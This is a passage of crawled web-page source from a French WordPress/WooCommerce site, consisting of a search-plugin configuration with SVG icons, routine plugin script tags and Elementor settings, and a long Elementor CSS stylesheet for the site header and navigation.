3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fr-FR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js" id="bxslider-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","nonce":"522288af2d","urls":{"assets":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/laicite-vivreensemble.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/laicite-vivreensemble.fr\/panier\/","checkout_page_url":"https:\/\/laicite-vivreensemble.fr\/commander\/","fragments_nonce":"70672507f3"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.298 seconds, on 17 January 2026 @ 3h55 -->

--- FILE ---
content_type: text/css
request_url: https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-536.css
body_size: 3274
content:
.elementor-536 .elementor-element.elementor-element-5567e57a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-5567e57a > .elementor-container{max-width:1200px;}.elementor-536 .elementor-element.elementor-element-5567e57a{box-shadow:0px 0px 38px 0px rgba(0,0,0,0.1);z-index:2;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-536 .elementor-element.elementor-element-fbf8a1b{text-align:start;}.elementor-536 .elementor-element.elementor-element-fbf8a1b img{width:197px;}.elementor-536 .elementor-element.elementor-element-09c99d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box{text-align:center;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box input{font-family:"Roboto", Sans-serif;font-weight:600;height:45px;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box button.btn-search{color:#1B75BC;height:0px;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box button.btn-search svg path{fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box button.btn-search:hover{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box button.btn-search:hover svg path{fill:#ED1D26;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-536 .elementor-element.elementor-element-4903314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form{text-align:center;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#1B75BC;--e-search-form-toggle-background-color:#FFFFFF00;}.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-4903314d input[type="search"].elementor-search-form__input{font-family:"Varela", Sans-serif;font-weight:400;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#787777;fill:#787777;}.elementor-536 .elementor-element.elementor-element-4903314d:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-4903314d:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-4903314d:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-77e43b48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__container{min-height:50px;}.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__input, .elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#A5A5A5;fill:#A5A5A5;}.elementor-536 .elementor-element.elementor-element-77e43b48:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-77e43b48:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-77e43b48:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#1B75BC;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-4025eea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-4025eea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-4025eea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-4025eea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-427e531 > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-b7e211c > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-8b635e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-8b635e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-8b635e5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-8b635e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-536 .elementor-element.elementor-element-14f7c65 .elementor-icon-wrapper{text-align:center;}.elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-stacked .elementor-icon:hover{background-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-framed .elementor-icon:hover, .elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-default .elementor-icon:hover{color:#ED1D26;border-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-framed .elementor-icon:hover, .elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-default .elementor-icon:hover svg{fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-14f7c65 .elementor-icon{font-size:17px;}.elementor-536 .elementor-element.elementor-element-14f7c65 .elementor-icon svg{height:17px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu .elementor-item{font-family:"Comic Neue", Sans-serif;font-size:18px;font-weight:600;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item{color:#1B75BC;fill:#1B75BC;padding-left:16px;padding-right:16px;padding-top:35px;padding-bottom:35px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item:focus{color:#ED1D26;fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a:hover,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a:focus,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle:hover,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle:focus{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a:hover,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a:focus,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ED1D26;background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Comic Neue", Sans-serif;font-weight:600;}.elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle{color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle svg{fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle:hover, .elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle:focus{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle:hover svg, .elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle:focus svg{fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-332bf980:not(.elementor-motion-effects-element-type-background), .elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-container{max-width:1200px;min-height:90px;}.elementor-536 .elementor-element.elementor-element-332bf980{box-shadow:0px 0px 38px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:100;}.elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-643f6d7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-643f6d7e{z-index:0;}.elementor-536 .elementor-element.elementor-element-5b5cd81c{text-align:start;}.elementor-536 .elementor-element.elementor-element-5b5cd81c img{width:100%;}.elementor-536 .elementor-element.elementor-element-2f4fde29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-2f4fde29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-35e41ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form{text-align:center;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#1B75BC;--e-search-form-toggle-background-color:#FFFFFF00;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-35e41ac.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#A5A5A5;fill:#A5A5A5;}.elementor-536 .elementor-element.elementor-element-35e41ac:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-35e41ac.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-35e41ac:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-35e41ac.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-35e41ac:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-35e41ac.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106 > .elementor-widget-container{margin:0px 25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu .elementor-item{font-family:"Asap", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.5px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item{color:#1B75BC;fill:#1B75BC;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item:focus{color:#ED1D26;fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-menu-toggle{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a:hover,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a:focus,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-menu-toggle:hover,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-menu-toggle:focus{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a:hover,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a:focus,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ED1D26;background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Varela", Sans-serif;font-weight:600;}.elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle{color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle svg{fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle:hover, .elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle:focus{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle:hover svg, .elementor-536 .elementor-element.elementor-element-29c64106 div.elementor-menu-toggle:focus svg{fill:#ED1D26;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-5be5853.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-5be5853.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-5be5853.elementor-column > 